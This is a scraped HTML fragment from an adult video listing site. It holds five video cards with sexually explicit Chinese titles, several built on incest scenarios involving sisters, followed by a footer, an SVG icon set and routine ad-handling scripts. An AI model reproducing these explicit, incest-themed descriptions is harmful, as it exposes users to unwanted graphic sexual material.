                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/hmn-607.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10781/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10781/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10781/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10781"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/hmn-607.html">HMN-607 來自知名高級大學第一次的絕頂無套中出 北岡果林</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-273.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10780/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10780/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10780/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10780"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-273.html">MIAB-273 比我高（174cm）的大屁股大胸部女上司用輕蔑的眼神俯視著我，用壓迫性的姿勢榨取我的M字型陰莖，壓榨出我最後一滴精液的鞭子狂熱 瀨田一花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-313.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10779/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10779/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10779/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10779"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-313.html">MIAB-313 父母不在的這三天把妹妹變成逆兔女郎瘋狂中出 響蓮</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-315.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10778/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10778/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10778/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10778"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-315.html">MIAB-315 美麗的姐姐成爲了三十幾歲的宅女，婚姻失敗後回到家裏蟄居，每天只玩色情遊戲，壓抑性欲，倫理觀崩壞，性欲覺醒。讓弟弟的我成爲中出肉棒玩具，讓我困擾不已…！ 森澤佳奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-320.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10777/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10777/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10777/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10777"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-320.html">MIAB-320 「如果喜歡我的話幫我深喉嚨口交吧！」女友的妹妹非常喜歡我只好請她幫我深喉嚨甜美的笑容精子用力射在嘴巴裡面12發 天馬由衣</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        


            </div>
        </section>
    </div>
</div>

<footer id="site-footer" class="site-footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 order-2 order-lg-1">
                <img src="/src/logo.png" class="mb-4" width="106.5" height="28">
                <div>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-ig"></use>
                        </svg>
                    </a>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                    <p class="pt-2 m-0">Copyright © 2018 javml.com All rights reserved</p>
                </div>
            </div>
            <div class="col-lg-4 order-1">
                <div class="row">
                    <div class="col-6">

                    </div>
                    <div class="col-6">
                        <div class="widget">
                            <h5 class="widget-title">政策</h5>
                            <ul class="list-inline vertical-list">
                                <li><a href="https://javml.com/2257.html">18 U.S.C. 2257</a></li>
                                <li><a href="https://javml.com/terms.html">使用條款</a></li>
                                <li><a href="https://javml.com/dmca.html">濫用報告</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Preloader -->
<div class="site-preloader">
    <div class="preloader-center">
        <span class="shadow"></span>
        <svg height="30" width="30">
            <use xlink:href="#icon-brand-play"></use>
        </svg>
    </div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
        <polyline points="9 22 9 12 15 12 15 22"></polyline>
    </symbol>
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
        <polyline points="16 17 21 12 16 7"></polyline>
        <line x1="21" y1="12" x2="9" y2="12"></line>
    </symbol>
    <symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon points="23 7 16 12 23 17 23 7"></polygon>
        <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
        <circle cx="12" cy="12" r="3"></circle>
    </symbol>
    <symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
        <circle cx="12" cy="7" r="4"></circle>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon
                points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    </symbol>
    <symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="1"></circle>
        <circle cx="21" cy="12" r="1"></circle>
        <circle cx="3" cy="12" r="1"></circle>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
        <polyline points="7 10 12 15 17 10"></polyline>
        <line x1="12" y1="15" x2="12" y2="3"></line>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"></circle>
        <circle cx="6" cy="12" r="3"></circle>
        <circle cx="18" cy="19" r="3"></circle>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <polyline points="12 6 12 12 16 14"></polyline>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <polygon points="5 3 19 12 5 21 5 3"></polygon>
    </symbol>
    <symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polyline points="1 4 1 10 7 10"></polyline>
        <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="5" y1="12" x2="19" y2="12"></line>
        <polyline points="12 5 19 12 12 19"></polyline>
    </symbol>
    <symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
        <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
        <line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
    </symbol>
    <symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
    </symbol>
    <symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
        <path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
    </symbol>
    <symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
        <rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
    </symbol>
    <symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
        <path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
    </symbol>
    <symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
        <path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
    </symbol>
    <symbol id="plyr-airplay" viewBox="0 0 18 18">
        <path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path>
        <path d="M4 17h10l-5-6z"></path>
    </symbol>
    <symbol id="plyr-captions-off" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd" fill-opacity=".5"></path>
    </symbol>
    <symbol id="plyr-captions-on" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd"></path>
    </symbol>
    <symbol id="plyr-download" viewBox="0 0 18 18">
        <path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path>
    </symbol>
    <symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18">
        <path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path>
    </symbol>
    <symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18">
        <path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path>
    </symbol>
    <symbol id="plyr-fast-forward" viewBox="0 0 18 18">
        <path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path>
    </symbol>
    <symbol id="plyr-logo-vimeo" viewBox="0 0 18 18">
        <path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path>
    </symbol>
    <symbol id="plyr-logo-youtube" viewBox="0 0 18 18">
        <path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path>
    </symbol>
    <symbol id="plyr-muted" viewBox="0 0 18 18">
        <path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
    <symbol id="plyr-pause" viewBox="0 0 18 18">
        <path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path>
    </symbol>
    <symbol id="plyr-pip" viewBox="0 0 18 18">
        <path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path>
        <path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path>
    </symbol>
    <symbol id="plyr-play" viewBox="0 0 18 18">
        <path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path>
    </symbol>
    <symbol id="plyr-restart" viewBox="0 0 18 18">
        <path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path>
    </symbol>
    <symbol id="plyr-rewind" viewBox="0 0 18 18">
        <path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path>
    </symbol>
    <symbol id="plyr-settings" viewBox="0 0 18 18">
        <path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path>
    </symbol>
    <symbol id="plyr-volume" viewBox="0 0 18 18">
        <path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path>
        <path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
</svg>
<script async="" src="/src/site.js"></script>
<!--&lt;!&ndash; JuicyAds v3.2P Start &ndash;&gt;-->
<!--<script type="text/javascript">-->
<!--var juicy_tags = ['a', 'img'];-->
<!--</script>-->
<!--<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=348413x2u214u4r2o29433d454&u=https%3A%2F%2Flove9love.com%2Fdy%2Fdielian_video_2.html%3Fclick_id%3Djuicyads%26action%3Djuicyads_return_url"></script>-->
<!--&lt;!&ndash; JuicyAds v3.2P End &ndash;&gt;-->
<script>
    setTimeout(function () {
        var native = document.getElementsByClassName('exo-native-widget-item-image');
        for (var i = 0; i < native.length; i++) {
            if (native[i].nodeName == 'IFRAME') {
                iframe = native[i];
                window.addEventListener('touchstart', function (event) {
                    iframe.contentWindow.postMessage('pauseVideo', '*');
                });
            }
        }
    }, 1000);
</script>

<div id="eccadddgaedafeihifgjbcffhdadggdf"
